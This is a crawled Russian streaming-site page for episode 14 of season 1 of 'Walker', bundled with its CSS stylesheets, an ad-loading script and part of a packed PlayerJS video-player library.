

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://walkertv.ru/online-3/season_1-2/01-14.php
body_size: 4322
content:
<!doctype html>
<html><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../../style_small.css" /> 
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="../../style_x_small.css" />        
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="../../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../../images/favicon120.png">
<meta property="og:image" content="https://walkertv.ru/images/see.jpg"/>    
      
    
<!-- InstanceBeginEditable name="doctitle" -->
<title>Уокер 1 сезон 14 серия смотреть онлайн</title>

<meta name="description" content="Смотреть онлайн 14 серию 1 сезона сериала Уокер (2021) бесплатно. Walker онлайн в хорошем качестве и с русской озвучкой">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" --> 
<!-- InstanceEndEditable -->
</head>

<body>
<div class="wrapper">
  <table class="font" width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right" valign="bottom" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
          <tr>
            <td><a href="../../main.php"><img src="../../images/site/0.png" alt="Сериал Уокер 2021" width="938" height="118" class="leftimg"/></a>
              <table width="230" border="0" align="right" cellpadding="3" cellspacing="3" class="rightimg">
              <tr>
                <td width="87" height="130" align="center"><a href="https://vk.com/walkertvru" target="_blank"><img src="../../images/vk.gif" width="85" height="85" alt="Наша группа ВК"/></a></td>
                <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="../../images/telega.gif" width="85" height="84" alt="Наш Telegram канал"/></a></td>
              </tr>
            </table></td>
          </tr>
           <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menu">
              <tr>
                <td><div align="center"><b><a href="../../main.php"> ГЛАВНАЯ</a></b></div></td>
                <td><div align="center"><b><a href="../../hero.php">АКТЕРЫ</a></b></div></td>
				 <td><div align="center"><b><a href="../../news.php">НОВОСТИ</a></b></div></td>
                </tr>
            </table></td>
          </tr>
          
           <tr>
             <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menuseason">
               <tr>
                 <td bgcolor="#000000"><div align="center"><b><a href="../season01_2.php">1 СЕЗОН </a></b></div></td>
                 <td bgcolor="#000000"><div align="center"><b><a href="../season_02.php">2 СЕЗОН </a></b></div></td>
                 <td bgcolor="#000000"><div align="center"><b><a href="../season-3.php">3 СЕЗОН </a></b></div></td>
																	 <td bgcolor="#000000"><div align="center"><b><a href="../season_4.php">4 СЕЗОН </a></b></div></td>
               </tr>
             </table></td>
           </tr>
           <tr>
             <td><table width="100%" border="0" cellpadding="3" cellspacing="3" class="menu">
               <tr>
                 <td bgcolor="#000000"><div align="center"><b><a href="1-01.php">СМОТРЕТЬ ОНЛАЙН</a></b></div></td>
                 <td bgcolor="#000000"><div align="center"><b><a href="../../walker-independence-2022.php">Уокер: Независимость</a></b></div></td>
                 </tr>
             </table></td>
           </tr>
          <tr>
            <td bgcolor="#b07800"> <img src="../../images/site/0.png" width="1" height="2" align="left"/> </td>
          </tr> 
        </tbody>
    </table></td>
            </tr> 
            <tr>
      </tr>
            <tr>
              <td><table width="99%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="10" rowspan="2" valign="top">&nbsp;</td>
                    <td width="100%" align="center" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td><div align="center">
                              
                              
                         <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                              
                              
                          </div></td>
                        </tr>
                      </tbody>
                    </table></td>
                    <td width="180" rowspan="3" valign="top">&nbsp;</td>
                  </tr>
                  <tr>
                    <td valign="top"><!-- InstanceBeginEditable name="EditRegion1" -->
                       <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tbody>
																								 <tr>
					    <td class="small" align="left"><a href="../../main.php"><em>Уокер (2021)</em></a><em> // <a href="../season01_2.php">1 сезон</a></em> <em>// 14 серия</em></td>
				      </tr>
                          <tr>
<td class="normal"><h1>Смотреть 14 серию 1 сезона сериала Уокер онлайн</h1></td>
</tr>
<tr>
<td><table width="100%" border="0" cellspacing="3" cellpadding="0">
<tr>
<td><div align="left" class="small"><a href="1_13.php"><strong>&lt; Предыдущая, 13 серия 1 сезона</strong></a></div></td>
<td><div align="right" class="medium"><a href="0115.php"><strong>Следующая, 15 серия 1 сезона &gt;</strong></a></div></td>
</tr>
</table></td>
</tr>
<tr>
<td align="center" class="normal"><em>Куртка Мехара  - на русском в профессиональной озвучке Lostfilm</em></td>
</tr>

<tr>
  <td align="center"><script src="https://walkertv.ru/uppod.js" type="text/javascript"></script> 
    <script type="text/javascript" src="https://walkertv.ru/playerjs.js"></script>
    <div id="MT_overroll" style='display:block;'>
      
      <div id="videoplayer39272" style="width:98%;height:550px;" ></div><script type="text/javascript">this.videoplayer39272 = new Uppod({m:"video",uid:"videoplayer39272",comment:"Уокер 14 серия 1 сезона",file:"#06807407407007303a02f02f07903106b06102e06306f06d02f07706106c06b06507202f03003103103402e06d070034",st:"uppodvideo"});</script>
      
      </div></td>
</tr>
<tr>
  <td align="center" class="normal">Альтернативный плеер</td>
</tr>
<tr>
  <td align="center"><iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=3c8e006b88b22a922db85dc8eb7ef8&token=6cbd16b633b8f5085f6f77a711b7b9&poster=https://walkertv.ru/images/wplay.jpg&season=1&episode=14" width="1040" height="550" frameborder="0" allowfullscreen></iframe> --> </td> 
</tr>
	  
	
<tr>
<td class="normal"><p align="justify"><strong><em><img src="../../images/cadrs/0114.jpg" alt="Уокер 1 сезон 14 серия онлайн" width="213" height="120" class="leftimg" align="left"/> <b>14 серия 1 сезона сериала &quot;Уокер&quot;: Mehar's Jacket / Куртка Мехара</b>. Описание серии: </em></strong> <em> Уокер вместе со Стеллой и Августом отправляются в поездку, чтобы обсудить нехорошие новости. В это время капитан Джеймс просит помощи у  Мики  и Трея в поисках пропавшего армейского ветерана.  </em> </p>

<p align="justify">Сериал Уокер (2021) – это перезагрузка истории Корделла Уокера из популярного сериала «Крутой Уокер: Правосудие по-техасски», выходившего на телеканале CBS с 1993 года по 2001 год. В 14 серии 1 сезона нового Уокера онлайн главный герой – офицер полиции одного из элитных подразделений, который два года провел, работая под прикрытием над очень громким делом, узнает о смерти жены. Понимая, что он остается единственным родителем для их подростков-детей, он решает вернуться в родной город  Остин. Пытаясь наладить взаимопонимание с детьми и родственниками, Корделл не оставляет и любимую работу. На новом месте он начинает с еще большей одержимостью бороться с преступностью вместе со своей напарницей – Мики. Рейнджеры преследуют постулаты собственного морального кодекса и редко следуют правилам.</p></td>
</tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable --></td>
                  </tr>
                  <tr>
                    <td colspan="2" valign="top"><table width="100%" border="0" cellspacing="5" cellpadding="5">
                      <tbody>
                        <tr>
                          <td align="center" class="big"><strong><a href="../../krutoy-uoker-1993.php">Крутой Уокер</a></strong></td>
                        </tr>
                      </tbody>
                    </table>
                      <table width="100%" border="0" cellspacing="2" cellpadding="5">
                      <tr>
                        <td width="10%" align="center">
                            
                             
                         <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                        target="_blank"><img id="licntE2FB" width="88" height="15" style="border:0" 
                        title="LiveInternet: показано число посетителей за сегодня"
                        src="[data-uri]"
                        alt=""/></a><script>(function(d,s){d.getElementById("licntE2FB").src=
                        "https://counter.yadro.ru/hit?t24.4;r"+escape(d.referrer)+
                        ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                        ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                        (document,screen)</script><!--/LiveInternet-->



                            
                            </td>
                        <td width="50%" bgcolor="#4c3532"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="40%" bgcolor="#4c3532"><div align="center">
                            
                          <script src="https://yastatic.net/share2/share.js"></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                            
                        </div></td>
                      </tr>
                      
                      <tr>
                        <td height="19" colspan="3" class="small"><div align="center">
                          <script>
                            var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
                            var idcomments_post_id;
                            var idcomments_post_url;
                          </script>
                          <span id="IDCommentsPostTitle" style="display:none"></span>
                          <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                        </div></td>
                      </tr>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал "Уокер" / "Walker", The CW, 2021 год</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71069317, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71069317" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
    
<script src="https://videocdnshop.com/advers.js"></script>  
     
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://walkertv.ru/style.css
body_size: 1116
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(6,4,7,0.90), rgba(51,42,46,0.75));
	border: 1px solid #6b4901;
}
.tables {
    	background: linear-gradient(to bottom right, #1D0907, #1d181b);
    	border: 1px solid #845a00;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #180d0d;
}

 
.logo {background-image: url("images/site/logo.jpg");
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.35em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #e1770d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #e1770d;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #b85a35;
}

A:Visited {
; Text-Decoration: None;
; Color: #b85a35;
}

.menu a {
    color: #fff6db; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.3em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.7em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}


.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

--- FILE ---
content_type: text/css
request_url: https://walkertv.ru/style_small.css
body_size: 1322
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(6,4,7,0.90), rgba(51,42,46,0.75));
	border: 1px solid #6b4901;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #1D0907, #1d181b);
    	border: 1px solid #845a00;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #180d0d;
}

.logo {background-image:url(images/site/logo_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.15em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.6em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #e1770d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #9a3705;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #b85a35;
}

A:Visited {
; Text-Decoration: None;
; Color: #b85a35;
}

.menu a {
    color: #fff6db; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ef5252; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.7em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://walkertv.ru/style_x_small.css
body_size: 1322
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    color: #f3f3ee;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    margin:0 auto;
    padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(6,4,7,0.90), rgba(51,42,46,0.75));
	border: 1px solid #6b4901;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #1D0907, #1d181b);
    	border: 1px solid #845a00;
}
.footer-push {
    height: 60px;
    margin: 0;
    padding: 0;
}


.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #262425;
}

.logo {background-image:url(images/site/logo.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.9em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #e1770d;
}
A:Active {
; Text-Decoration: Underline;
; Color: #79a5ff;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #79a5ff;
}

A:Visited {
; Text-Decoration: None;
; Color: #466cbb;
}

.menu a {
    color: #ffbf36; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ccccff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 3.2em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 3px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 5px 5px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: application/javascript
request_url: https://videocdnshop.com/advers.js
body_size: 15
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);




--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://walkertv.ru/playerjs.js
body_size: 150176
content:
//	Playerjs.com 17.61
//	20.09.2022 10:23:37
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!23.6N){B 6N=[];B f9}if(23[\'Kg\']){1J(Kg,1)};E CP(3M){B o={1L:J,nk:[],zB:[],kT:\'13H\',13G:MN,13F:ME,7J:\'17.61\',i4:[\'\',\'CQ\'],kR:\'\',2g:J,9e:J,cK:J,13E:J,fm:J,6D:J,9O:J,aa:J,u:\'#13D#13C#13B#13z#13s#13y#fG#13x#13w#13v#13u#13t#13I#13A#13J#fG#13U#141#fG#140#13Z#13Y#13X#fG#13W#13V#13T#13L#13S#fG#13R#fG#13Q#13P#fG#13O#13N#13M#13K#13q#138#13p#131#130#12Z\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12Y:\'\',y:\'xx??x?=xx?x??=\',p:\'#12X/12W/12V/12T/12M/12S/12R/12Q/12P/12O/12N/132/12U/137/13h/13o/13n/13m/13l/13k/13j/13i/13g/139/13f/13e/13d/13c/13b/13a/142/13r\',143:-1,xe:"DJ",ge:"//DJ.7d",7W:[],dt:G,pr:G,ga:J,ab:J,l3:[],14K:J,fc:\'//.9i//\',3B:[],94:[],9U:[],cs:[],nU:[],dn:[],rz:0,gR:J,7n:J,1S:J,tq:J,9V:J,ni:\'<DV>\',j1:\'</DV>\',sg:23.bh.Y<2j&&23.bh.1b<2j,tM:[],151:[],6q:{\'1M\':1,\'JK\':1,\'h5\':1,\'h7\':1,\'og\':0},aL:[],uc:0,gg:0,6o:J,gF:J,gk:J,CE:J,14Z:[],8Y:J,9y:0,iF:J,u1:1X,lR:1X,td:J,DZ:E(x){B a;O a},14Y:0,nC:4i,5v:J,eN:J,AY:1O.AY,d:9F.vj,cG:9F.vj,7y:9F.7y,8N:9F.7y.K("8N")==0,14X:{},tA:\'iL-E3.7d/E3.js\',fd:["DZ","DY"],5K:[],14W:[],14V:[],hT:1,mR:[],DY:E(x){B a;O a},1i:0,n7:0,5E:J,dk:-1,b4:3,14U:0,wU:0,aV:0,43:{x:1,y:1,x0:1,y0:1},db:["nh","pF","ky","pJ","pK","pL","pM","jT","kk","pE"],rS:["14S","14L","14R","14Q"],cZ:0,Av:0,w4:0,oL:0,f5:0,R2:[],dl:[\'7P\',\'dp\',\'gP\',\'6Q\'],mA:[],p5:G,fY:[],o2:0,ws:"w"+"s",tm:J,kQ:[J,J,J]};B hG={U:{w:20,h:20,1l:"-",14P:"-",a:1,8b:-1,1A:"3T",1E:"",1M:1,jC:-1,bS:0,2K:1,1j:"",1G:"",4n:"14O",gL:12,jz:0,1o:"S",2L:"0 3 0 3",fN:"0 0 0 0",2k:1,kA:"0 0 0 0",14N:0,lD:1,bg:0,rE:0,Oo:0,6Z:1,9x:-1,6J:"4g",aF:-1,fW:"0 0 0 0",rF:-1,rG:"3T",c6:-1,qw:-1,6M:"1V",4q:"lz",2K:0,k5:"4g",iT:0.7,v0:0,uQ:"3T",kq:"3 5 3 5",14M:"0 0 0 0",152:1,uM:"qP-rh",uY:11,uZ:0,3m:"",PC:5,PB:0,3z:0,14T:2,153:2,Nt:0.2,Np:0,Nn:0.1,hL:0,15e:"15m",15k:1,15j:5,Nu:"4g",Ns:"3T",Nm:"3T",Nl:1,Oc:1,AW:1,8r:0,3V:0,gu:20,eS:"<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>",zV:1,qQ:-1,mf:0,rC:1,AM:-1,15i:0.1,fX:0,3C:"",Km:0,Kv:"lz",3d:"",L5:nO,LN:nO,Oy:0,6l:0,6X:"3T",NY:0,NX:"4g",Nw:9,Ai:"0 0 10 0",Ag:"0 0 0 0",NZ:0}};E Pk(){2m(cT(\'#15h/15g/15f/15d/155\'));o.Pl=G}E gf(s){if(s.K(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7o(i,i+3)}s=EW(s2)}O s};E OW(){if(o.u!=\'\'){v=bm(v,5o.7e(cT(o.u)))}if(3M.K("#"+v.fh)==0){2X{3M=5o.7e(o[o.fd[0]](3M))}2B(e){}}F{if(3M.K("#"+v.hk)==0){2X{3M=5o.7e(o[o.fd[1]](3M))}2B(e){}}}}E 8E(x,y){}E qj(y,1r){if(v.7V==1){if(!o.2g&&v.15c==1){}F{if(y==\'1S\'){if(o.cR>-1){if(o.fE>-1){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.W.4h(o.fE,G);o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}F{o.fE=o.Q.1i();o.cR=-1;o.k6=1y 4T().5Q()}}if(y==\'Mh\'){B DL=1y 4T().5Q();if(o.cR==-1&&o.fE>0){if(!I(o.7V)){o.7V=1K(\'1R\');o.1W.1I(o.7V);L(o.7V,{\'1o\':\'2c\',\'1d\':0,\'1b\':\'100%\'})}F{4J(o.7V)}}if(o.k6>-1&&o.fE>0&&DL-o.k6>4i&&o.7V){B x=1r.y5[0].gx;if(x){!o.2g?x-=fC(o.1W):\'\';B d=o.Q.1g();if(x>o.3c/2){L(o.7V,{\'1a\':\'2q\',\'2a\':(o.3c-x)+\'px\',\'2I\':\'20% 0\',\'2N\':0,\'2N-2a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}F{L(o.7V,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2I\':\'20% 0\',\'2N\':0,\'2N-1a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}if(d>0){if(x<o.3c&&x>0){o.cR=d*x/o.3c;o.1L?o.kt=G:\'\';o.nZ=G;o.Q.3p();o.W.4h(o.cR,G)}F{o.cR=-1}if(v.15b!=1){o.7V.1N=\'<5A C=\\\'2f:4M(0,0,0,0.5);2I:gl jy;\\\'>\'+hQ(d*x/o.3c)+\'</5A>\'}}}}}}if(y==\'5D\'){if(o.7V){if(6B(o.7V)){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}}}}B yv=E(){B dg=1K("1R");o.1W.1I(dg);L(dg,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':v.F0,\'1D\':v.Fi,\'2o\':\'1V\'});B x=1K("1R");o.1W.1I(x);L(x,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.EX,\'4n-3D\':v.Fk,\'2I\':(v.ES+\'px \'+v.EP+\'px\'),\'2o\':\'1V\'});H.9i=E(1G,n){x.1N=1G;4J(x);L(dg,{\'1b\':x.3h,\'2o\':\'3W\'});dg.C.3X="154";X(B 